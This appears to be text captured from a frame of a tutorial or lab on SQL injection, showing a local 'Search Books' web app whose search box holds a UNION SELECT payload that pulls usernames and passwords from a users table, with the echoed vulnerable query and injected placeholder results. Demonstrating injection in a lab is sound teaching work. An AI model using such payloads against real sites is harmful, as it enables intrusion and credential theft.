 127.0.0.1:5000/search
130%
Search Books
Search:
a' union select 111, username , password , 444 , 555 from users--
Search
The query that was used: SELECT * FROM books WHERE book_name
LIKE '%a' union select 111, 222 , 333 , 444 , 555 --%'
Search Results
222 - Reference: 333 - Price: $444
Description: 555